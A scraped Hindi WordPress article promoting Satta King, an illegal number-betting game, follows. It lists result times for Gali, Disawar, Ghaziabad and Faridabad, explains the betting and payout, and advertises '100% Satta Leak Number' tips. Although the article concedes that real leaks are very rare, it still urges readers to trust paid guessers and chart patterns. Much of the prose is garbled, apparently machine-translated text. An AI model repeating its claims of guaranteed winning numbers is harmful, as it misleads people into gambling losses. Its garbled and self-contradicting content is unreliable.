<link rel="https://api.w.org/" href="https://toxnews.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://toxnews.com/wp-json/wp/v2/posts/4182" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://toxnews.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://toxnews.com/?p=4182' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://toxnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftoxnews.com%2Fsatta-king-kya-hai-100-satta-leak-number-record-chart%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://toxnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftoxnews.com%2Fsatta-king-kya-hai-100-satta-leak-number-record-chart%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.164.0" /><link rel="pingback" href="https://toxnews.com/xmlrpc.php">		<style type="text/css">
				</style>
		<link rel="icon" href="https://toxnews.com/wp-content/uploads/2021/09/cropped-android-chrome-512x512-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://toxnews.com/wp-content/uploads/2021/09/cropped-android-chrome-512x512-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://toxnews.com/wp-content/uploads/2021/09/cropped-android-chrome-512x512-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://toxnews.com/wp-content/uploads/2021/09/cropped-android-chrome-512x512-1-270x270.png" />

		<style type="text/css" id="theme-custom-css">
			/* Color CSS */
                    .site-title a, .site-description,
                    .site-header.horizontal-style .site-description {
                        color: #ff4f4f;
                    }
                
                    .page-content a:hover,
                    .entry-content a:hover {
                        color: #00aeef;
                    }
                
                    body.boxed-layout.custom-background,
                    body.boxed-layout {
                        background-color: #dddddd;
                    }
                
                    body.boxed-layout.custom-background.separate-containers,
                    body.boxed-layout.separate-containers {
                        background-color: #dddddd;
                    }
                
                    body.wide-layout.custom-background.separate-containers,
                    body.wide-layout.separate-containers {
                        background-color: #eeeeee;
                    }		</style>

	</head>

<body class="wp-singular post-template-default single single-post postid-4182 single-format-standard wp-embed-responsive wp-theme-bam no-sidebar boxed-layout right-sidebar one-container">



<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
<div id="topbar" class="bam-topbar clearfix">

    <div class="container">

        
        
        
    </div>

</div>
	


<header id="masthead" class="site-header default-style">

    
    

<div id="site-header-inner" class="clearfix container left-logo">

    <div class="site-branding">
    <div class="site-branding-inner">

        
        <div class="site-branding-text">
                            <p class="site-title"><a href="https://toxnews.com/" rel="home">Toxnews</a></p>
                                <p class="site-description">Explore the world by Toxnews</p>
                    </div><!-- .site-branding-text -->

    </div><!-- .site-branding-inner -->
</div><!-- .site-branding -->
        
</div><!-- #site-header-inner -->



<nav id="site-navigation" class="main-navigation">

    <div id="site-navigation-inner" class="container align-left show-search">
        
        <div class="menu-primary-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-3980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3980"><a href="https://toxnews.com/category/tech/">Tech</a></li>
<li id="menu-item-3955" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3955"><a href="https://toxnews.com/category/education/">Education</a></li>
<li id="menu-item-3956" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3956"><a href="https://toxnews.com/category/business/">Business</a></li>
<li id="menu-item-3957" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3957"><a href="https://toxnews.com/category/finance/">Finance</a></li>
<li id="menu-item-3953" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3953"><a href="https://toxnews.com/category/entertainment/">Entertainment</a></li>
<li id="menu-item-3954" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3954"><a href="https://toxnews.com/category/health/">Health</a></li>
<li id="menu-item-3964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3964"><a href="https://toxnews.com/category/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li id="menu-item-3958" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3958"><a href="https://toxnews.com/category/travel/">Travel</a></li>
	<li id="menu-item-3959" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3959"><a href="https://toxnews.com/category/fashion/">Fashion</a></li>
</ul>
</li>
<li id="menu-item-3965" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3965"><a href="https://toxnews.com/category/sports/">Sports</a></li>
</ul></div><div class="bam-search-button-icon">
    <i class="fas fa-search" aria-hidden="true"></i>
</div>
<div class="bam-search-box-container">
    <div class="bam-search-box">
        <form role="search" method="get" class="search-form" action="https://toxnews.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>    </div><!-- th-search-box -->
</div><!-- .th-search-box-container -->

        <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false" data-toggle-target=".mobile-navigation"><i class="fas fa-bars"></i>Menu</button>
        
    </div><!-- .container -->
    
</nav><!-- #site-navigation -->
<div class="mobile-dropdown">
    <nav class="mobile-navigation">
        <div class="menu-primary-menu-container"><ul id="primary-menu-mobile" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3980"><a href="https://toxnews.com/category/tech/">Tech</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3955"><a href="https://toxnews.com/category/education/">Education</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3956"><a href="https://toxnews.com/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3957"><a href="https://toxnews.com/category/finance/">Finance</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3953"><a href="https://toxnews.com/category/entertainment/">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3954"><a href="https://toxnews.com/category/health/">Health</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3964"><a href="https://toxnews.com/category/lifestyle/">Lifestyle</a><button class="dropdown-toggle" data-toggle-target=".mobile-navigation .menu-item-3964 > .sub-menu" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3958"><a href="https://toxnews.com/category/travel/">Travel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3959"><a href="https://toxnews.com/category/fashion/">Fashion</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3965"><a href="https://toxnews.com/category/sports/">Sports</a></li>
</ul></div>    </nav>
</div>

    
         
</header><!-- #masthead -->


	
	<div id="content" class="site-content">
		<div class="container">

	
	<div id="primary" class="content-area">

		
		<main id="main" class="site-main">

			
			
<article id="post-4182" class="bam-single-post post-4182 post type-post status-publish format-standard hentry category-general tag-100-satta-leak-number tag-black-satta-chart tag-black-satta-leak-number tag-charminar-satta-leak-number tag-delhi-bazar-satta-chart-2021 tag-delhi-satta-chart tag-desawar-satta-chart tag-desawar-satta-chart-2020 tag-desawar-satta-chart-2021 tag-disawar-satta-chart tag-disawar-satta-chart-2021 tag-dubai-satta-leak-number tag-faridabad-satta-chart tag-faridabad-satta-chart-2021 tag-gali-786-satta-chart tag-gali-disawar-satta-chart tag-gali-satta-chart tag-gali-satta-chart-2021 tag-ghaziabad-satta-chart tag-ghaziabad-satta-chart-2021 tag-kalyan-satta-chart tag-monthly-satta-chart tag-prabhat-satta-chart tag-rajdhani-satta-chart tag-satta-chart tag-satta-chart-2020 tag-satta-chart-2021 tag-satta-leak tag-satta-leak-com tag-satta-leak-fix-number-site tag-satta-leak-fix-number-site-gali-disawar-date-company-date tag-satta-leak-game tag-satta-leak-number tag-satta-leak-number-free tag-satta-leak-number-free-2021 tag-satta-leak-number-gali-disawar-spl-today tag-satta-leak-number-today tag-shri-ganesh-satta-chart tag-shri-ganesh-satta-chart-2021">

	
	<div class="category-list">
		<span class="cat-links"><a href="https://toxnews.com/category/general/" rel="category tag">General</a></span>	</div><!-- .category-list -->

	<header class="entry-header">
		<h1 class="entry-title">Satta King Kya Hai? | 100% Satta Leak Number | Record Chart</h1>			<div class="entry-meta">
				<span class="posted-on"><i class="far fa-clock"></i><a href="https://toxnews.com/satta-king-kya-hai-100-satta-leak-number-record-chart/" rel="bookmark"><time class="entry-date published updated" datetime="2022-09-21T15:05:40+00:00">September 21, 2022</time></a></span>			</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	
	
	
	<div class="entry-content">
		<div id="ez-toc-container" class="ez-toc-v2_0_76 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">Table of Contents</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Satta_Result_%E0%A4%95%E0%A5%8D%E0%A4%AF%E0%A4%BE_%E0%A4%B9%E0%A5%88" >Satta Result क्या है?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#Satta_King_Result_Time" >Satta King Result Time</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#100_Satta_Leak_Number_%E0%A4%95%E0%A5%88%E0%A4%B8%E0%A5%87_%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%BE%E0%A4%AA%E0%A5%8D%E0%A4%A4_%E0%A4%95%E0%A4%B0%E0%A5%87%E0%A4%82" >100% Satta Leak Number कैसे प्राप्त करें?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#Satta_King_Record_Chart_%E0%A4%95%E0%A4%BF%E0%A4%A4%E0%A4%A8%E0%A5%87_%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%95%E0%A4%BE%E0%A4%B0_%E0%A4%95%E0%A4%BE_%E0%A4%B9%E0%A5%8B%E0%A4%A4%E0%A4%BE_%E0%A4%B9%E0%A5%88" >Satta King Record Chart कितने प्रकार का होता है?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#%E0%A4%B8%E0%A4%9F%E0%A5%8D%E0%A4%9F%E0%A4%BE_%E0%A4%95%E0%A4%BF%E0%A4%82%E0%A4%97_%E0%A4%AE%E0%A5%87%E0%A4%82_%E0%A4%85%E0%A4%AA%E0%A4%A8%E0%A5%80_%E0%A4%95%E0%A4%BF%E0%A4%B8%E0%A5%8D%E0%A4%AE%E0%A4%A4_%E0%A4%95%E0%A5%88%E0%A4%B8%E0%A5%87_%E0%A4%86%E0%A4%9C%E0%A4%AE%E0%A4%BE%E0%A4%8F%E0%A4%82" >सट्टा किंग में अपनी किस्मत कैसे आजमाएं?</a></li></ul></nav></div>
<h2><span class="ez-toc-section" id="Satta_Result_%E0%A4%95%E0%A5%8D%E0%A4%AF%E0%A4%BE_%E0%A4%B9%E0%A5%88"></span><strong>Satta Result क्या है?</strong><span class="ez-toc-section-end"></span></h2>
<p><strong>Satta King Result</strong> विभिन्न प्रकार के होते हैं और प्रत्येक <strong>Satta King Result</strong> विभिन्न Result खोलती है। Satta King को Satta King खेल के रूप में भी जाना जाता है। दुनिया भर में हर जगह हर तरह के <strong>सट्टा किंग गेम</strong> खेले जा रहे हैं।<strong> Satta Result</strong> वह Result होता है जो दो अंकों की संख्या के रूप में आता है और इसे निश्चित योजना पर खोलता है। सट्टा परिणाम वह संख्या है जो <strong>Satta King Winner</strong> को चुनती है।</p>
<p>आमतौर पर <strong>Satta Result Satta King Bajar</strong> में Leak हो जाता है जिसे <strong>सट्टा लीक नंबर</strong> / <strong>Satta Leak Number</strong> के रूप में जाना जाता है जो आपको किसी भी खेल में अमीर बना सकता है। विभिन्न Satta Game के सभी Satta Result की अपनी निश्चित योजना होती है</p>
<h2><span class="ez-toc-section" id="Satta_King_Result_Time"></span><strong>Satta King Result Time</strong><span class="ez-toc-section-end"></span></h2>
<p>Disawar Result सुबह 05:00 बजे खुलता है जहां Gali का Result 11:00 बजे खुला होता है। Gaziabad अपना Satta Result 08:00 बजे खोलता है और Faridabad 07:00 बजे अपना Result खोलता है। यदि आप भी एक सट्टा खिलाड़ी हैं, तो आप हमारी साइट पर उपरोक्त योजना के अनुसार इन Satta Result प्राप्त कर सकते हैं।</p>
<h2><span class="ez-toc-section" id="100_Satta_Leak_Number_%E0%A4%95%E0%A5%88%E0%A4%B8%E0%A5%87_%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%BE%E0%A4%AA%E0%A5%8D%E0%A4%A4_%E0%A4%95%E0%A4%B0%E0%A5%87%E0%A4%82"></span><strong>100% Satta Leak Number कैसे प्राप्त करें?</strong><span class="ez-toc-section-end"></span></h2>
<p><strong>Gali</strong> और <strong>Disawar</strong> दो बेहतरीन <strong>Satta King Leak</strong> खेल हैं जो काफी समय से पूरे देश में हर जगह खेले जा रहे हैं। आप इन दोनों खेलों को <strong>सट्टा बाजार</strong> के किसी भी खाइवाल में प्रभावी ढंग से खेल सकते हैं। इसकी व्यापकता के कारण, आप किसी भी <strong>सट्टा किंग</strong> साइट में गली और देसावर के परिणाम खोज सकते हैं।</p>
<p><strong> सट्टा किंग बज़ार</strong> /<strong> Satta King Bajar</strong> यानी देसावर, गली, गाजियाबाद, फरीदाबाद, ताज / Desawar, Gali, Ghaziabad, Faridabad, Taj के चार सर्वश्रेष्ठ दौरों में से हर एक का Result और रिकॉर्ड रूपरेखा खोजना वास्तव में बहुत आसान है। Satta result के साथ-साथ, आप इसी तरह प्रत्येक सट्टा किंग साइट में इस वर्तमान गेम के रिकॉर्ड आरेख का पता लगा सकते हैं, आमतौर पर चालू वर्ष के समेकित <strong>सट्टा रिकॉर्ड</strong> / <strong>Satta Record</strong> की रूपरेखा में और पिछले वर्ष में भी।</p>
<p>कई <strong>SATTA KING</strong> साइटें अपने व्यक्तिगत game record graph class में देसावर और गली के रिकॉर्ड आरेख को दर्शाती हैं ताकि यह उनकी साइट पर मेहमानों को इस आधार पर आकर्षित कर सके कि गली के अधिकांश भाग के परिणाम के उदाहरण को समझने के लिए कई व्यक्तियों को ऊर्जा निवेश करने की आवश्यकता है और देसावर। यह दोनों खेल विभिन्न योजनाओं में खुले हैं, गली परिणाम 11:30 बजे खुला है, और देसावर परिणाम सुबह 05:30 बजे खुला है। कभी-कभी वे एक समान परिणाम खोलते हैं जो देखने के लिए बहुत ही असामान्य है।</p>
<p>आप हमारी साइट पर गली और देसावर रिकॉर्ड ग्राफ देख सकते हैं इसी तरह बस गली सत्ता रिकॉर्ड रूपरेखा या देसावर रिकॉर्ड आरेख पर क्लिक करें।</p>
<h2><span class="ez-toc-section" id="Satta_King_Record_Chart_%E0%A4%95%E0%A4%BF%E0%A4%A4%E0%A4%A8%E0%A5%87_%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%95%E0%A4%BE%E0%A4%B0_%E0%A4%95%E0%A4%BE_%E0%A4%B9%E0%A5%8B%E0%A4%A4%E0%A4%BE_%E0%A4%B9%E0%A5%88"></span><strong>Satta King Record Chart कितने प्रकार का होता है?</strong><span class="ez-toc-section-end"></span></h2>
<p><strong>सट्टा लीक नंबर</strong> / Satta Leak Number वह Result  है जो Satta Matka के किसी भी कार्यकर्ता द्वारा Satta Matka Showcase में लीक हो जाता है। सट्टा किंग गेम पूरी तरह से खेल के परिणाम पर निर्भर करता है यदि वह परिणाम बाजार में लीक हो जाता है तो आप समझ सकते हैं</p>
<p>कि संगठन को किस स्तर के दुर्भाग्य को प्रबंधित करने की आवश्यकता है। आप कई साइटों पर सट्टा लीक बोर्ड की पेशकश देख सकते हैं जो कि सट्टा लीक नंबर के नाम के रूप में एक गलत बयानी हो सकती है क्योंकि परिणाम लीक होना असाधारण रूप से असामान्य है क्योंकि यह किसी भी सट्टा मटका संगठन के लिए वर्गीकृत घटक है। वैसे भी, कई अनुमान लगाने वाले हैं जो आपको भाग्यशाली जोड़ी (आगामी परिणाम) दे सकते हैं जो संभवत: 10-15 है और उन जोइड्स के किसी भी खेल के निम्नलिखित परिणाम होने की उच्च संभावना है।</p>
<p>वे आपके दुर्भाग्य को फैलाने में आपकी सहायता कर सकते हैं और आपको लाभान्वित कर सकते हैं क्योंकि वे सट्टा किंग गेम के साथ व्यापक भागीदारी कर रहे हैं क्योंकि उनके पास चालू वर्ष के सट्टा किंग रिकॉर्ड की रूपरेखा से आने वाली जोड़ी को चुनने और पुराने सट्टा की संरचना करने की क्षमता है। रिकॉर्ड आरेख। आप उन लोगों पर भरोसा कर सकते हैं जो इस बारे में सोचते हैं कि कौन 10-20 सुपर जोडी पेश करता है।</p>
<p>सट्टा किंग ग्राफ आमतौर पर देसावर, गली, फरीदाबाद, गाजियाबाद जैसे किसी भी सट्टा किंग गेम के आगामी परिणाम को खोजने में एक महत्वपूर्ण घटक के रूप में प्रदर्शित करता है, और बहुत सारे अलग-अलग गेम। हमें कई व्यक्तियों से सूचना मिली है कि सट्टा किंग गेम एक उदाहरण संरचना में अपना परिणाम खोलता है जिसका पालन करना है या अगले वर्ष में एक वर्ष का निर्माण करना है, वे इसका उदाहरण बदलते हैं। इस उदाहरण को समझना किसी भी ग्राहक के लिए सट्टा किंग परिणाम पर जुर्माना लगाने के लिए मूल्यवान हो सकता है।</p>
<h2><span class="ez-toc-section" id="%E0%A4%B8%E0%A4%9F%E0%A5%8D%E0%A4%9F%E0%A4%BE_%E0%A4%95%E0%A4%BF%E0%A4%82%E0%A4%97_%E0%A4%AE%E0%A5%87%E0%A4%82_%E0%A4%85%E0%A4%AA%E0%A4%A8%E0%A5%80_%E0%A4%95%E0%A4%BF%E0%A4%B8%E0%A5%8D%E0%A4%AE%E0%A4%A4_%E0%A4%95%E0%A5%88%E0%A4%B8%E0%A5%87_%E0%A4%86%E0%A4%9C%E0%A4%AE%E0%A4%BE%E0%A4%8F%E0%A4%82"></span><strong>सट्टा किंग में अपनी किस्मत कैसे आजमाएं?</strong><span class="ez-toc-section-end"></span></h2>
<p>सट्टा किंग गेम खेलना बेहद आसान है क्योंकि इस गेम को खेलने से पहले आपको बस कुछ सरल कदम जानने की जरूरत है। सट्टा किंग एक संख्या-आधारित खेल है और परिणाम पूरी तरह से परिणाम के रूप में आने वाली संख्या पर निर्भर करता है। सट्टा किंग गेम खेलना बहुत ही सीधा और सरल है।</p>
<p>आप इस गेम को किसी भी डिस्कनेक्टेड मोड में और वेब पर खेल सकते हैं। डिस्कनेक्ट होने पर आपको खेलने के लिए खाईवाल क्षेत्र का दौरा करना होगा और ऑनलाइन मोड में, आपको सट्टा किंग एप्लिकेशन डाउनलोड करना होगा। रणनीति दो मोड में लगभग बराबर है।</p>
<p>आपको 00 से 99 तक कुछ नंबर चुनने होंगे और गली, देसावर, फरीदाबाद, गाजियाबाद जैसे विशिष्ट सट्टा किंग गेम के उन चुने हुए नंबरों पर अपने अनुसार ऑफ़र को बढ़ाना होगा। उस बिंदु से, आपको उस खेल का परिणाम आने तक रुकने की आवश्यकता है। इस घटना में कि परिणाम आपके चुने हुए नंबरों में से एक है, आपको उस नंबर पर आपके द्वारा पहले रखे गए प्रस्ताव का 90% मिलेगा जो परिणाम के रूप में आता है।</p>
<p>जैसा कि आपने देखा है कि इस खेल को खेलने की रणनीति इतनी बुनियादी है जो सट्टा राजा खेल की प्रसिद्धि में विस्तार को प्रेरित करती है। अब प्रतिदिन अनेक व्यक्तियों को सट्टा राजा में एक बार निश्चित रूप से अपने कर्मों का प्रयास करने की आवश्यकता होती है जो उसे आश्रित बनाता है। प्रत्येक खेल अपना परिणाम प्रतिदिन एक साथ और निश्चित समय के संबंध में खोलता है। आप खेलने के लिए कोई भी खेल चुन सकते हैं और आप सट्टा किंग में भी इसी तरह प्रस्ताव ला सकते हैं।</p>
<p><em><strong>Also Read&#8230;</strong></em></p>
<ul>
<li><a href="https://toxnews.com/disawer-gali-satta-number-gali-chart-result-today/"><span class="rpwwt-post-title">Disawer Gali Satta Number | Gali Chart Result Today</span></a></li>
<li><a href="https://toxnews.com/shri-ganesh-satta-king-%e0%a4%b6%e0%a5%8d%e0%a4%b0%e0%a5%80-%e0%a4%97%e0%a4%a3%e0%a5%87%e0%a4%b6-%e0%a4%b8%e0%a4%9f%e0%a5%8d%e0%a4%9f%e0%a4%be-%e0%a4%95%e0%a4%bf%e0%a4%82%e0%a4%97-result-today/"><span class="rpwwt-post-title">Shri Ganesh Satta King | श्री गणेश सट्टा किंग Result Today</span></a></li>
<li><a href="https://toxnews.com/satta-king-disawar-result-what-is-disawar-satta/"><span class="rpwwt-post-title">Satta King Disawar Result | What Is Disawar Satta?</span></a></li>
</ul>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<div class="tags-links"><span class="bam-tags-title">Tagged</span><a href="https://toxnews.com/tag/100-satta-leak-number/" rel="tag">100% Satta Leak Number</a><a href="https://toxnews.com/tag/black-satta-chart/" rel="tag">black satta chart</a><a href="https://toxnews.com/tag/black-satta-leak-number/" rel="tag">black satta leak number</a><a href="https://toxnews.com/tag/charminar-satta-leak-number/" rel="tag">charminar satta leak number</a><a href="https://toxnews.com/tag/delhi-bazar-satta-chart-2021/" rel="tag">delhi bazar satta chart 2021</a><a href="https://toxnews.com/tag/delhi-satta-chart/" rel="tag">delhi satta chart</a><a href="https://toxnews.com/tag/desawar-satta-chart/" rel="tag">desawar satta chart</a><a href="https://toxnews.com/tag/desawar-satta-chart-2020/" rel="tag">desawar satta chart 2020</a><a href="https://toxnews.com/tag/desawar-satta-chart-2021/" rel="tag">desawar satta chart 2021</a><a href="https://toxnews.com/tag/disawar-satta-chart/" rel="tag">disawar satta chart</a><a href="https://toxnews.com/tag/disawar-satta-chart-2021/" rel="tag">disawar satta chart 2021</a><a href="https://toxnews.com/tag/dubai-satta-leak-number/" rel="tag">dubai satta leak number</a><a href="https://toxnews.com/tag/faridabad-satta-chart/" rel="tag">faridabad satta chart</a><a href="https://toxnews.com/tag/faridabad-satta-chart-2021/" rel="tag">faridabad satta chart 2021</a><a href="https://toxnews.com/tag/gali-786-satta-chart/" rel="tag">gali 786 satta chart</a><a href="https://toxnews.com/tag/gali-disawar-satta-chart/" rel="tag">gali disawar satta chart</a><a href="https://toxnews.com/tag/gali-satta-chart/" rel="tag">gali satta chart</a><a href="https://toxnews.com/tag/gali-satta-chart-2021/" rel="tag">gali satta chart 2021</a><a href="https://toxnews.com/tag/ghaziabad-satta-chart/" rel="tag">ghaziabad satta chart</a><a href="https://toxnews.com/tag/ghaziabad-satta-chart-2021/" rel="tag">ghaziabad satta chart 2021</a><a href="https://toxnews.com/tag/kalyan-satta-chart/" rel="tag">kalyan satta chart</a><a href="https://toxnews.com/tag/monthly-satta-chart/" rel="tag">monthly satta chart</a><a href="https://toxnews.com/tag/prabhat-satta-chart/" rel="tag">prabhat satta chart</a><a href="https://toxnews.com/tag/rajdhani-satta-chart/" rel="tag">rajdhani satta chart</a><a href="https://toxnews.com/tag/satta-chart/" rel="tag">satta chart</a><a href="https://toxnews.com/tag/satta-chart-2020/" rel="tag">satta chart 2020</a><a href="https://toxnews.com/tag/satta-chart-2021/" rel="tag">satta chart 2021</a><a href="https://toxnews.com/tag/satta-leak/" rel="tag">satta leak</a><a href="https://toxnews.com/tag/satta-leak-com/" rel="tag">satta leak com</a><a href="https://toxnews.com/tag/satta-leak-fix-number-site/" rel="tag">satta leak fix number site</a><a href="https://toxnews.com/tag/satta-leak-fix-number-site-gali-disawar-date-company-date/" rel="tag">satta leak fix number site gali disawar date company date</a><a href="https://toxnews.com/tag/satta-leak-game/" rel="tag">satta leak game</a><a href="https://toxnews.com/tag/satta-leak-number/" rel="tag">satta leak number</a><a href="https://toxnews.com/tag/satta-leak-number-free/" rel="tag">satta leak number free</a><a href="https://toxnews.com/tag/satta-leak-number-free-2021/" rel="tag">satta leak number free 2021</a><a href="https://toxnews.com/tag/satta-leak-number-gali-disawar-spl-today/" rel="tag">satta leak number gali disawar spl today</a><a href="https://toxnews.com/tag/satta-leak-number-today/" rel="tag">satta leak number today</a><a href="https://toxnews.com/tag/shri-ganesh-satta-chart/" rel="tag">shri ganesh satta chart</a><a href="https://toxnews.com/tag/shri-ganesh-satta-chart-2021/" rel="tag">shri ganesh satta chart 2021</a></div>	</footer><!-- .entry-footer -->

	
</article><!-- #post-4182 -->
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://toxnews.com/disawer-gali-satta-number-gali-chart-result-today/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous Post</span> <span class="screen-reader-text">Previous post:</span> <br/><span class="post-title">Disawer Gali Satta Number | Gali Chart Result Today</span></a></div><div class="nav-next"><a href="https://toxnews.com/bhutan-teer-bhutan-teer-result-common-number/" rel="next"><span class="meta-nav" aria-hidden="true">Next Post</span> <span class="screen-reader-text">Next post:</span> <br/><span class="post-title">Bhutan Teer | Bhutan Teer Result | Common Number</span></a></div></div>
	</nav>


<div class="bam-related-posts clearfix">

    <h3 class="related-section-title">You might also like</h3>

    <div class="related-posts-wrap">
                    <div class="related-post">
                <div class="related-post-thumbnail">
                    <a href="https://toxnews.com/bharat-ka-sabse-bada-railway-station/">
                        <img width="445" height="250" src="https://toxnews.com/wp-content/uploads/2021/12/भारत-का-सबसे-रेल-बड़ा-रेलवे-स्टेशन.png" class="attachment-bam-thumb size-bam-thumb wp-post-image" alt="भारत का सबसे रेल बड़ा रेलवे स्टेशन" decoding="async" fetchpriority="high" srcset="https://toxnews.com/wp-content/uploads/2021/12/भारत-का-सबसे-रेल-बड़ा-रेलवे-स्टेशन.png 1280w, https://toxnews.com/wp-content/uploads/2021/12/भारत-का-सबसे-रेल-बड़ा-रेलवे-स्टेशन-300x169.png 300w, https://toxnews.com/wp-content/uploads/2021/12/भारत-का-सबसे-रेल-बड़ा-रेलवे-स्टेशन-1024x576.png 1024w, https://toxnews.com/wp-content/uploads/2021/12/भारत-का-सबसे-रेल-बड़ा-रेलवे-स्टेशन-768x432.png 768w" sizes="(max-width: 445px) 100vw, 445px" />                    </a>
                </div><!-- .related-post-thumbnail -->
                <h3 class="related-post-title">
                    <a href="https://toxnews.com/bharat-ka-sabse-bada-railway-station/" rel="bookmark" title="भारत का सबसे रेल बड़ा रेलवे स्टेशन (Sabse bada railway station)">
                        भारत का सबसे रेल बड़ा रेलवे स्टेशन (Sabse bada railway station)                    </a>
                </h3><!-- .related-post-title -->
                <div class="related-post-meta"><span class="posted-on"><i class="far fa-clock"></i><a href="https://toxnews.com/bharat-ka-sabse-bada-railway-station/" rel="bookmark"><time class="entry-date published updated" datetime="2021-12-14T11:52:25+00:00">December 14, 2021</time></a></span></div>
            </div><!-- .related-post -->
                    <div class="related-post">
                <div class="related-post-thumbnail">
                    <a href="https://toxnews.com/credit-meaning-in-hindi/">
                        <img width="445" height="250" src="https://toxnews.com/wp-content/uploads/2021/12/credit-meaning-in-hindi-क्रेडिट-को-हिंदी-में-क्या-कहते-हैं.png" class="attachment-bam-thumb size-bam-thumb wp-post-image" alt="credit meaning in hindi (क्रेडिट को हिंदी में क्या कहते हैं?)" decoding="async" srcset="https://toxnews.com/wp-content/uploads/2021/12/credit-meaning-in-hindi-क्रेडिट-को-हिंदी-में-क्या-कहते-हैं.png 1280w, https://toxnews.com/wp-content/uploads/2021/12/credit-meaning-in-hindi-क्रेडिट-को-हिंदी-में-क्या-कहते-हैं-300x169.png 300w, https://toxnews.com/wp-content/uploads/2021/12/credit-meaning-in-hindi-क्रेडिट-को-हिंदी-में-क्या-कहते-हैं-1024x576.png 1024w, https://toxnews.com/wp-content/uploads/2021/12/credit-meaning-in-hindi-क्रेडिट-को-हिंदी-में-क्या-कहते-हैं-768x432.png 768w" sizes="(max-width: 445px) 100vw, 445px" />                    </a>
                </div><!-- .related-post-thumbnail -->
                <h3 class="related-post-title">
